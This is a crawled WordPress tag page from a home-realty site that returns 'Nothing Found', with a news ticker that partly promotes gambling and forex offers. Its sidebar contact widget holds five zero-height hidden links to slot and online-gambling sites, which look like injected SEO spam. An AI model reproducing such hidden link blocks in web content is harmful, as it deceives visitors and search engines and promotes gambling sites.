

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hihomerealty.com/tag/sabong-world-2015/
body_size: 9508
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>sabong world 2015 - HI Home Realty</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://hihomerealty.com/tag/sabong-world-2015/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/hihomerealty.com\/tag\/sabong-world-2015\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hihomerealty.com#listItem","position":1,"name":"Home","item":"https:\/\/hihomerealty.com","nextItem":{"@type":"ListItem","@id":"https:\/\/hihomerealty.com\/tag\/sabong-world-2015\/#listItem","name":"sabong world 2015"}},{"@type":"ListItem","@id":"https:\/\/hihomerealty.com\/tag\/sabong-world-2015\/#listItem","position":2,"name":"sabong world 2015","previousItem":{"@type":"ListItem","@id":"https:\/\/hihomerealty.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/hihomerealty.com\/tag\/sabong-world-2015\/#collectionpage","url":"https:\/\/hihomerealty.com\/tag\/sabong-world-2015\/","name":"sabong world 2015 - HI Home Realty","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/hihomerealty.com\/#website"},"breadcrumb":{"@id":"https:\/\/hihomerealty.com\/tag\/sabong-world-2015\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/hihomerealty.com\/#organization","name":"HI Home Realty","description":"Your Partner in Finding Your Dream Home","url":"https:\/\/hihomerealty.com\/","logo":{"@type":"ImageObject","url":"https:\/\/hihomerealty.com\/wp-content\/uploads\/2024\/03\/cropped-Hi-Home-Realty.png","@id":"https:\/\/hihomerealty.com\/tag\/sabong-world-2015\/#organizationLogo","width":555,"height":197},"image":{"@id":"https:\/\/hihomerealty.com\/tag\/sabong-world-2015\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/hihomerealty.com\/#website","url":"https:\/\/hihomerealty.com\/","name":"HI Home Realty","description":"Your Partner in Finding Your Dream Home","inLanguage":"en-US","publisher":{"@id":"https:\/\/hihomerealty.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="HI Home Realty &raquo; Feed" href="https://hihomerealty.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HI Home Realty &raquo; Comments Feed" href="https://hihomerealty.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HI Home Realty &raquo; sabong world 2015 Tag Feed" href="https://hihomerealty.com/tag/sabong-world-2015/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hihomerealty.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='walkermag-style-css' href='https://hihomerealty.com/wp-content/themes/walkermag/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='walkernews-style-css' href='https://hihomerealty.com/wp-content/themes/walkernews/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://hihomerealty.com/wp-content/themes/walkermag/css/font-awesome.css?ver=6.9' media='all' />
<link rel='stylesheet' id='swiper-bundle-css' href='https://hihomerealty.com/wp-content/themes/walkermag/css/swiper-bundle.css?ver=6.9' media='all' />
<link rel='stylesheet' id='walkermag-body-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C400italic%2C700%2C700italic&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='walkermag-headings-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C400italic%2C700%2C700italic&#038;ver=6.9' media='all' />
<script src="https://hihomerealty.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://hihomerealty.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hihomerealty.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hihomerealty.com/wp-json/wp/v2/tags/8355" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hihomerealty.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css">
    :root{
        --primary-color: #2c03ab;
        --secondary-color: #97d502;
        --text-color:#404040;
        --dark-color:#000000;
        --light-color:#ffffff;
        --link-color:#2c03ab;
        --link-hover-color:#97d502;
    }

    body{
        font-family: 'Roboto',sans-serif;
        font-size: 16px;
        color: var(--text-color);
    }
    
    h1, h2, h3, h4, h5,h6{
        font-family: 'Lato',sans-serif;
    }
    h1{
        font-size: 48px;
    }
    h2{
        font-size: 36px;
    }
    h3{
        font-size: 24px;
    }
    h4{
        font-size: 18px;
    }
    h5{
        font-size: 16px;
    }
    h6{
        font-size: 14px;
    }
    .walkermag-footer-widgets{
        background: #000000;
        color: #ffffff;

    }
    .walkermag-footer-widgets a,
    .walkermag-footer-widgets section.widget_recent_entries ul li a,
    .walkermag-footer-widget ul.walkermag-social li a{
        color: #ffffff;
    }
    .walkermag-footer-widgets a:hover,
    .walkermag-footer-widgets section.widget_recent_entries ul li a:hover,
    .walkermag-footer-widget ul.walkermag-social li a:hover{
        color: #2c03ab;
    }
    .copyright-wraper{
        background: #000000;
        color:#ffffff;
    }
    .copyright-wraper a{
        color:#ffffff;
    }
    .walkermag-footer-widget .widget-title:before{
        background: #ffffff    }
    .copyright-wraper a:hover{
        color:#2c03ab;
    }
    .walkermag-footer-widget .widget-title:after {
        background: #2c03ab;
    }
    .active-sticky{
        position: relative;
    }
        .site-header .branding-wraper{
        background: #000000;
        color: #ffffff;
    }
    .site-header .branding-wraper:before {
        background: #000000;
        opacity: 1;
    }
    .header-layout-2 ul.walkermag-social li a{
        color: #ffffff;
    }
    .site-branding .site-title a{
        color: #ffffff;
    }
    .site-branding .site-title a:hover{
        color: #97d502;
    }
    .site-branding h1.site-title{
        font-size: 40px;
    }
</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://hihomerealty.com/wp-content/uploads/2024/03/cropped-Hi-Home-Realty-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hihomerealty.com/wp-content/uploads/2024/03/cropped-Hi-Home-Realty-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hihomerealty.com/wp-content/uploads/2024/03/cropped-Hi-Home-Realty-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://hihomerealty.com/wp-content/uploads/2024/03/cropped-Hi-Home-Realty-1-270x270.png" />
</head>

<body class="archive tag tag-sabong-world-2015 tag-8355 wp-custom-logo wp-theme-walkermag wp-child-theme-walkernews hfeed">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
	<header id="masthead" class="site-header">
		<div class="walkermag-wraper topbar-wraper no-gap">
			<div class="walkermag-container">
				<div class="topbar-left">
							<span class="walkermag-current-date"><i class="fa fa-clock-o" aria-hidden="true"></i> Friday, January 23</span>
						
				</div>
									<div class="topbar-right">
					<ul class="walkermag-social">
			<li>
			<a href="#" target="_blank">
				<i class="fa fa-facebook" aria-hidden="true"></i>
			</a>
		</li>
			<li>
			<a href="#" target="_blank">
				<i class="fa fa-twitter" aria-hidden="true"></i>
			</a>
		</li>
			<li>
			<a href="#" target="_blank">
				<i class="fa fa-instagram" aria-hidden="true"></i>
			</a>
		</li>
			<li>
			<a href="#" target="_blank">
				<i class="fa fa-linkedin" aria-hidden="true"></i>
			</a>
		</li>
			<li>
			<a href="#" target="_blank">
				<i class="fa fa-pinterest-p" aria-hidden="true"></i>
			</a>
		</li>
	</ul>				</div>
								
			</div>
		</div>
				<div class="walkermag-wraper branding-wraper">
			<div class="walkermag-container">
						<div class="site-branding">
			<a href="https://hihomerealty.com/" class="custom-logo-link" rel="home"><img width="555" height="197" src="https://hihomerealty.com/wp-content/uploads/2024/03/cropped-Hi-Home-Realty.png" class="custom-logo" alt="HI Home Realty" decoding="async" fetchpriority="high" srcset="https://hihomerealty.com/wp-content/uploads/2024/03/cropped-Hi-Home-Realty.png 555w, https://hihomerealty.com/wp-content/uploads/2024/03/cropped-Hi-Home-Realty-300x106.png 300w" sizes="(max-width: 555px) 100vw, 555px" /></a><h1 class="site-title"><a href="https://hihomerealty.com" rel="home">HI Home Realty</a></h1>					<p class="site-description">Your Partner in Finding Your Dream Home</p>
							</div><!-- .site-branding -->
					<div class="header-banner">
												<a href="#" target="_blank" ><img src="https://hihomerealty.com/wp-content/uploads/2021/11/Untitled1.png" /></a>
										</div>
			</div>
		</div>
			<div class="walkermag-wraper nav-wraper no-gap">
				<div class="walkermag-container">
							<nav id="site-navigation" class="main-navigation">
				<button type="button" class="menu-toggle">
					<span></span>
					<span></span>
					<span></span>
				</button>
				<div class="menu-home-container"><ul id="primary-menu" class="menu"><li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://hihomerealty.com/category/home-improvement/">Home Improvement</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://hihomerealty.com/category/landscaping-gardening/">Landscaping &amp; Gardening</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://hihomerealty.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://hihomerealty.com/category/packing-moving/">Packing &amp; Moving</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://hihomerealty.com/category/flooring-and-kitchen/">Flooring and kitchen</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://hihomerealty.com/category/decor-design/">Decor &amp; Design</a></li>
</ul></div>			</nav><!-- #site-navigation -->
				<span class="header-icon-search">
				<button class="search-toggle"><i class="fa fa-search" aria-hidden="true"></i></button>
				<!-- The Modal -->
				<div id="searchModel" class="search-modal modal">
					<div class="modal-content">
						<div class="modal-body">
							<button  class="modal-close">&times;</button>
							<p><form action="https://hihomerealty.com/" method="get" class="form-inline">
    <fieldset>
		<div class="input-group">
			<input type="text" name="s" id="search" placeholder="Search" value="" class="form-control" />
			<span class="input-group-btn">
				<button type="submit" class="btn btn-default"><i class="fa fa-search" aria-hidden="true"></i></button>
			</span>
		</div>
    </fieldset>
</form></p>
						</div>
					</div>
				</div>
			</span>

		
				</div>
			</div>
	</header><!-- #masthead -->	<div class="walkemag-wraper focus-news-wraper ticker-layout">
		<div class="walkermag-container">
			<div class="ticker-header">
								<h4>Latest News:</h4>
			</div>
			<div class="focusnews-prev"><i class="fa fa-chevron-left" aria-hidden="true"></i></div>
		    		<div class="focusnews-next"><i class="fa fa-chevron-right" aria-hidden="true"></i></div>
		    <div class="news-ticker-slide">
				<div class="swiper-container walkermag-ticker-news">
					<div class="swiper-wrapper">
												    <div class="swiper-slide">
							    	<span class="focus-news-box">		
										<a href="https://hihomerealty.com/ironfx-bonus-no-deposit-promotion-step-by-step-guide-for-new-traders/">IronFX Bonus No Deposit Promotion: Step-by-Step Guide for New Traders</a>
									</span>
								</div>
														    <div class="swiper-slide">
							    	<span class="focus-news-box">		
										<a href="https://hihomerealty.com/the-ultimate-guide-to-custom-homes-in-houston/">The Ultimate Guide to Custom Homes in Houston</a>
									</span>
								</div>
														    <div class="swiper-slide">
							    	<span class="focus-news-box">		
										<a href="https://hihomerealty.com/diy-leak-detection-vs-professional-services-risks-explained/">DIY Leak Detection vs Professional Services: Risks Explained</a>
									</span>
								</div>
														    <div class="swiper-slide">
							    	<span class="focus-news-box">		
										<a href="https://hihomerealty.com/new-generation-condo-expectations-in-urban-living/">New-Generation Condo Expectations in Urban Living</a>
									</span>
								</div>
														    <div class="swiper-slide">
							    	<span class="focus-news-box">		
										<a href="https://hihomerealty.com/complete-dissimilarities-between-repairing-sprinklers-in-lawns-and-gardens/">Complete Dissimilarities Between Repairing Sprinklers in Lawns and Gardens</a>
									</span>
								</div>
														    <div class="swiper-slide">
							    	<span class="focus-news-box">		
										<a href="https://hihomerealty.com/understanding-announced-selections-in-jeetbuzz-roulette/">Understanding Announced Selections in JeetBuzz Roulette</a>
									</span>
								</div>
														    <div class="swiper-slide">
							    	<span class="focus-news-box">		
										<a href="https://hihomerealty.com/complete-guide-about-solar-vs-electric-deck-lights/">Complete Guide About Solar vs. Electric Deck Lights</a>
									</span>
								</div>
														    <div class="swiper-slide">
							    	<span class="focus-news-box">		
										<a href="https://hihomerealty.com/why-do-blackjack-crypto-games-attract-skilled-gambling-players/">Why do blackjack crypto games attract skilled gambling players?</a>
									</span>
								</div>
								
					</div>
				</div>
			</div>
		</div>
	</div>
<div class="walkermag-wraper inner-page-wraper">
		<div class="walkermag-container">
				<main id="primary" class="site-main walkermag-grid-9 right-sidebar-layout">
			<header class="page-header">
				<h1 class="page-title">sabong world 2015</h1>			</header><!-- .page-header -->
			<div class="blog-layout-grid">
			<!-- <div class="blog-layout-list"> -->
				
<section class="no-results not-found">
	<header class="page-header">
		<h1 class="page-title">Nothing Found</h1>
	</header><!-- .page-header -->

	<div class="page-content">
		
			<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
			<form action="https://hihomerealty.com/" method="get" class="form-inline">
    <fieldset>
		<div class="input-group">
			<input type="text" name="s" id="search" placeholder="Search" value="" class="form-control" />
			<span class="input-group-btn">
				<button type="submit" class="btn btn-default"><i class="fa fa-search" aria-hidden="true"></i></button>
			</span>
		</div>
    </fieldset>
</form>	</div><!-- .page-content -->
</section><!-- .no-results -->
			</div>
					</main><!-- #main -->

					<div class="walkermag-grid-3 sidebar-block global-sidebar">
<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form action="https://hihomerealty.com/" method="get" class="form-inline">
    <fieldset>
		<div class="input-group">
			<input type="text" name="s" id="search" placeholder="Search" value="" class="form-control" />
			<span class="input-group-btn">
				<button type="submit" class="btn btn-default"><i class="fa fa-search" aria-hidden="true"></i></button>
			</span>
		</div>
    </fieldset>
</form></section><section id="text-2" class="widget widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><p>[contact-form-7 id=&#8221;81&#8243; title=&#8221;Contact form 1&#8243;]</p>
<p style="height: 0px; width: 0px; overflow: hidden;"><a href="https://depotdana.com" rel="follow noopener" title="slot gacor" target="_self">slot gacor</a></p>
<p style="height: 0px; width: 0px; overflow: hidden;"><a href="https://odamma.com" rel="follow noopener" title="slot online" target="_self">slot online</a></p>
<p style="height: 0px; width: 0px; overflow: hidden;"><a href="https://rtpdana69.com" rel="follow noopener" title="rtp live" target="_self">rtp live</a></p>
<div style="height: 0px; width: 0px; overflow: hidden;"><a href="https://poindisana.butonkab.go.id/community/profile/dangdut4d-situs-judi-slot-online-banyak-kemenangan" rel="follow noopener" target="_self" title="judi online">judi online</a></div>
<p style="height: 0px; width: 0px; overflow: hidden;"><a href="https://web-rpg.com/wp-content/themes/twentytwenty/inc/slot-dana/" rel="follow noopener" title="slot dana" target="_self">slot dana</a></p>
</div>
		</section><section id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://hihomerealty.com/2026/01/'>January 2026</a></li>
	<li><a href='https://hihomerealty.com/2025/12/'>December 2025</a></li>
	<li><a href='https://hihomerealty.com/2025/11/'>November 2025</a></li>
	<li><a href='https://hihomerealty.com/2025/09/'>September 2025</a></li>
	<li><a href='https://hihomerealty.com/2025/08/'>August 2025</a></li>
	<li><a href='https://hihomerealty.com/2025/07/'>July 2025</a></li>
	<li><a href='https://hihomerealty.com/2025/06/'>June 2025</a></li>
	<li><a href='https://hihomerealty.com/2025/05/'>May 2025</a></li>
	<li><a href='https://hihomerealty.com/2025/04/'>April 2025</a></li>
	<li><a href='https://hihomerealty.com/2025/03/'>March 2025</a></li>
	<li><a href='https://hihomerealty.com/2025/02/'>February 2025</a></li>
	<li><a href='https://hihomerealty.com/2025/01/'>January 2025</a></li>
	<li><a href='https://hihomerealty.com/2024/12/'>December 2024</a></li>
	<li><a href='https://hihomerealty.com/2024/10/'>October 2024</a></li>
	<li><a href='https://hihomerealty.com/2023/10/'>October 2023</a></li>
	<li><a href='https://hihomerealty.com/2023/07/'>July 2023</a></li>
	<li><a href='https://hihomerealty.com/2022/10/'>October 2022</a></li>
	<li><a href='https://hihomerealty.com/2022/09/'>September 2022</a></li>
	<li><a href='https://hihomerealty.com/2022/08/'>August 2022</a></li>
	<li><a href='https://hihomerealty.com/2022/07/'>July 2022</a></li>
	<li><a href='https://hihomerealty.com/2022/06/'>June 2022</a></li>
	<li><a href='https://hihomerealty.com/2022/05/'>May 2022</a></li>
	<li><a href='https://hihomerealty.com/2022/03/'>March 2022</a></li>
	<li><a href='https://hihomerealty.com/2021/11/'>November 2021</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-9093"><a href="https://hihomerealty.com/category/adventure/">Adventure</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://hihomerealty.com/category/android/">Android</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://hihomerealty.com/category/business/">business</a>
</li>
	<li class="cat-item cat-item-9091"><a href="https://hihomerealty.com/category/casino/">Casino</a>
</li>
